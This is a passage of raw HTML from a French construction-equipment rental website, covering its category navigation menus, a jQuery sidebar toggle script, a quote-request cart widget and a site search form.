	<li  id="menu-item-3416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/preparer-le-beton/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/preparer-le-beton/">Préparer le béton</a></h3><div class="item-desc"><p>Bétonnière, Aiguille, Benne à béton…</p>
</div></div></li>
	<li  id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/vibrer-surfacer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/vibrer-surfacer/">Vibrer, Surfacer</a></h3><div class="item-desc"><p>Aiguille vibrante, Règle vibrante, Talocheuse…</p>
</div></div></li>
	<li  id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/poncer-rectifier/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/poncer-rectifier/">Poncer, Rectifier</a></h3><div class="item-desc"><p>Ponceuse, Raboteuse…</p>
</div></div></li>
	<li  id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/casser-demolir/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/casser-demolir/">Casser, Démolir</a></h3><div class="item-desc"><p>Marteau piqueur, BRH…</p>
</div></div></li>
	<li  id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/scier-carotter-perforer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/scier-carotter-perforer/">Scier, Carotter, Perforer</a></h3><div class="item-desc"><p>Scie à sol, Découpeuse, Carotteuse, Rainureuse, Perforateur, Meuleuse…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/">Energie, Air<br>et Eclairage</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-5">
	<li  id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-electrique/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-electrique/">Energie électrique</a></h3><div class="item-desc"><p>Groupe électrogène, Rallonge électrique…</p>
</div></div></li>
	<li  id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/poste-de-soudage/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/poste-de-soudage/">Poste de soudage</a></h3><div class="item-desc"><p>Groupe soudage&#8230;</p>
</div></div></li>
	<li  id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-pneumatique/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-pneumatique/">Energie pneumatique</a></h3><div class="item-desc"><p>Compresseur d&#8217;air…</p>
</div></div></li>
	<li  id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/assecher-deshumidifier/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/assecher-deshumidifier/">Assécher, Déshumidifier</a></h3><div class="item-desc"><p>Déshumidificateur d&#8217;air…</p>
</div></div></li>
	<li  id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/eclairer-signalisation/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/eclairer-signalisation/">Eclairer, Signalisation</a></h3><div class="item-desc"><p>Mât d&#8217;éclairage, Feux tricolore…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/transport-et-manutention/">Transport et<br>Manutention</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-3">
	<li  id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/transport-et-manutention/transport/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/transport-et-manutention/transport/">Transport</a></h3><div class="item-desc"><p>Camion benne, Double cabine, Cuve à eau…</p>
</div></div></li>
	<li  id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-assistee/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-assistee/">Manutention Assistée</a></h3><div class="item-desc"><p>Gerbeur électrique, Chariot frontal, Chariot télescopique&#8230;</p>
</div></div></li>
	<li  id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-manuelle/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-manuelle/">Manutention Manuelle</a></h3><div class="item-desc"><p>Transpalette, Lève panneau, Goulottes d&#8217;évacuation&#8230;</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/nettoyage/">Nettoyage</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-1">
	<li  id="menu-item-3433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/nettoyage/nettoyage-domestique-et-industriel/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/nettoyage/nettoyage-domestique-et-industriel/">Nettoyage domestique et industriel</a></h3><div class="item-desc"><p>Nettoyeur haute pression, Balayeuse, Monobrosse, Sableuse, Aspirateur…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/espaces-verts/">Espaces Verts</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-2">
	<li  id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/espaces-verts/preparer-les-sols/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/espaces-verts/preparer-les-sols/">Préparer les sols</a></h3><div class="item-desc"><p>Motocuteur, Tarière…</p>
</div></div></li>
	<li  id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/espaces-verts/couper-traiter-les-dechets/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/espaces-verts/couper-traiter-les-dechets/">Couper, Traiter les déchets</a></h3><div class="item-desc"><p>Tronçonneuse, Élagueuse, Taille-haie, Débroussailleuse, Souffleur…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children enable-mega"><a href="https://kloue.fr/categorie-location/outillage/">Outillage</a>
<div class="sub-content dropdownmenu"><ul class="preview enable-megamenu row-fluid col-3">
	<li  id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/outillage/percer-visser/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/outillage/percer-visser/">Percer, Visser</a></h3><div class="item-desc"><p>Perceuse, visseuse…</p>
</div></div></li>
	<li  id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/outillage/poncer/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/outillage/poncer/">Poncer</a></h3><div class="item-desc"><p>Ponceuse à parquet, Ponceuse orbitale&#8230;</p>
</div></div></li>
	<li  id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><div class="item-post"><div class="item-preview"><a href="https://kloue.fr/categorie-location/outillage/scier-decouper-grignoter/"><img src="[data-uri]" alt="" data-src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" decoding="async" class="lazyload" width="300" height="300" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img src="https://kloue.fr/wp-content/uploads/woocommerce-placeholder-300x300.png" alt="" data-eio="l" /></noscript></a></div><h3 class="title"><a href="https://kloue.fr/categorie-location/outillage/scier-decouper-grignoter/">Scier, Découper, Grignoter</a></h3><div class="item-desc"><p>Scie circulaire, Grignoteuse à tôle, Scie sauteuse, Rabot électrique…</p>
</div></div></li>
</ul></div>
</li>
<li  id="menu-item-37981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Catalogue</a>
<ul class="sub-menu ">
	<li  id="menu-item-37982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kloue.fr/catalogue/">Catalogue</a></li>
	<li  id="menu-item-37983" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.calameo.com/read/0009403081350a0375565?page=1">Brochure 2025</a></li>
</ul>
</li>
</ul>							</div>
							<div id="sns_respmenu" class="menu-offcanvas hidden-lg">
	<span class="btn2 btn-navbar leftsidebar">
		<i class="fa fa-align-left"></i>
	    <span class="overlay"></span>
	</span>
	<span class="btn2 btn-navbar offcanvas">
		<i class="fa fa-align-justify"></i>
	    <span class="overlay"></span>
	</span>
	<span class="btn2 btn-navbar rightsidebar">
		<i class="fa fa-align-right"></i>
	    <span class="overlay"></span>
	</span>
	<div id="menu_offcanvas" class="offcanvas">
		<ul id="res_main_nav" class="resp-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3125"><a href="https://kloue.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3397"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/">Terrassement<br>et VRD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3403"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/creuser-decaisser/">Creuser, Décaisser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3398"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/deblayer-remblayer/">Déblayer, Remblayer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3399"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/compacter/">Compacter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3400"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/mesurer-topographie/">Mesurer, Topographie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401"><a href="https://kloue.fr/categorie-location/terrassement-et-vrd/assainir-pomper/">Assainir, Pomper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3404"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/">Travaux en<br>hauteur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3405"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/echafaudages-et-p-i-r/">ÉCHAFAUDAGES et P.I.R.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3411"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/camion-nacelle/">Camion-Nacelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3408"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/nacelle-articulee/">Nacelle articulée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3410"><a href="https://kloue.fr/categorie-location/travaux-en-hauteur/plateforme-ciseaux/">Plateforme Ciseaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3412"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/">Traitement du béton<br>et Démolition</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3416"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/preparer-le-beton/">Préparer le béton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3415"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/vibrer-surfacer/">Vibrer, Surfacer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3413"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/poncer-rectifier/">Poncer, Rectifier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3476"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/casser-demolir/">Casser, Démolir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3414"><a href="https://kloue.fr/categorie-location/traitement-du-beton-et-demolition/scier-carotter-perforer/">Scier, Carotter, Perforer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3417"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/">Energie, Air<br>et Eclairage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3418"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-electrique/">Energie électrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3419"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/poste-de-soudage/">Poste de soudage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3422"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/energie-pneumatique/">Energie pneumatique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3420"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/assecher-deshumidifier/">Assécher, Déshumidifier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3421"><a href="https://kloue.fr/categorie-location/energie-air-et-eclairage/eclairer-signalisation/">Eclairer, Signalisation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3424"><a href="https://kloue.fr/categorie-location/transport-et-manutention/">Transport et<br>Manutention</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3427"><a href="https://kloue.fr/categorie-location/transport-et-manutention/transport/">Transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6090"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-assistee/">Manutention Assistée</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091"><a href="https://kloue.fr/categorie-location/transport-et-manutention/manutention-manuelle/">Manutention Manuelle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3431"><a href="https://kloue.fr/categorie-location/nettoyage/">Nettoyage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3433"><a href="https://kloue.fr/categorie-location/nettoyage/nettoyage-domestique-et-industriel/">Nettoyage domestique et industriel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477"><a href="https://kloue.fr/categorie-location/espaces-verts/">Espaces Verts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3479"><a href="https://kloue.fr/categorie-location/espaces-verts/preparer-les-sols/">Préparer les sols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3478"><a href="https://kloue.fr/categorie-location/espaces-verts/couper-traiter-les-dechets/">Couper, Traiter les déchets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3434"><a href="https://kloue.fr/categorie-location/outillage/">Outillage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3435"><a href="https://kloue.fr/categorie-location/outillage/percer-visser/">Percer, Visser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093"><a href="https://kloue.fr/categorie-location/outillage/poncer/">Poncer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3436"><a href="https://kloue.fr/categorie-location/outillage/scier-decouper-grignoter/">Scier, Découper, Grignoter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37981"><a href="#">Catalogue</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37982"><a href="https://kloue.fr/catalogue/">Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37983"><a href="https://www.calameo.com/read/0009403081350a0375565?page=1">Brochure 2025</a></li>
</ul>
</li>
</ul>	</div>
</div>

<script>
	jQuery(document).ready(function($){
		$('#menu_offcanvas').SnsAccordion({
			// btn_open: '<i class="fa fa-plus"></i>',
			// btn_close: '<i class="fa fa-minus"></i>'
			btn_open: '<span class="ac-tongle open"></span>',
			btn_close: '<span class="ac-tongle close"></span>',
		});
		$('#sns_respmenu .btn2.offcanvas').on('click', function(){
			if($('#menu_offcanvas').hasClass('active')){
				$(this).find('.overlay').fadeOut(250);
				$('#menu_offcanvas').removeClass('active');
				$('body').removeClass('show-sidebar', 4000);
			} else {
				$('#menu_offcanvas').addClass('active');
				$(this).find('.overlay').fadeIn(250);
				$('body').addClass('show-sidebar');
			}
		});
		if($('#sns_content .sns-right').length) {
			$('#sns_respmenu .btn2.rightsidebar').css('display', 'inline-block').on('click', function(){
				if($('#sns_content .sns-right').hasClass('active')){
					$(this).find('.overlay').fadeOut(250);
					$('#sns_content .sns-right').removeClass('active');
					$('body').removeClass('show-sidebar', 4000);
				} else {
					$('#sns_content .sns-right').addClass('active');
					$(this).find('.overlay').fadeIn(250);
					$('body').addClass('show-sidebar');
				}
			});
		}
		if($('#sns_content .sns-left').length) {
			$('#sns_respmenu .btn2.leftsidebar').css('display', 'inline-block').on('click', function(){
				if($('#sns_content .sns-left').hasClass('active')){
					$(this).find('.overlay').fadeOut(250);
					$('#sns_content .sns-left').removeClass('active');
					$('body').removeClass('show-sidebar', 4000);
				} else {
					$('#sns_content .sns-left').addClass('active');
					$(this).find('.overlay').fadeIn();
					$('body').addClass('show-sidebar');
				}
			});
		}
	});
</script>						</div>
												<div class="sns_nav-right">
							<div class="header-right-inner">				
																<div class="mini-cart sns-ajaxcart">
									<div class="mycart mini-cart">
										<a title="Voir ma liste d&#039;articles" class="tongle" href="https://kloue.fr/demande-de-devis/">
											<i class="fa fa-calculator" style="margin-right: -5px;"></i><span class="ajax_cart_quantity"> <span class="ajax-quote-quantity"><div id="dvin-quotelist-count">0</div> <span>article(s)</span>
											</span>
										</a>
																				<div class="content">
											<div class="block-inner">
																									<div id="quotelist-widget"></div>
																							</div>
										</div>
																			</div>
								</div>
															</div>
						</div>
										</div>
			</div>
		</div>
	</div>

	<div class="main-ajax-search">
		<div class="container">
			<h2 class="title text-center text-uppercase">Que recherchez-vous ?</h2>
			<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='une nacelle, une perceuse, un camion-benne, un échafaudage, … '
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
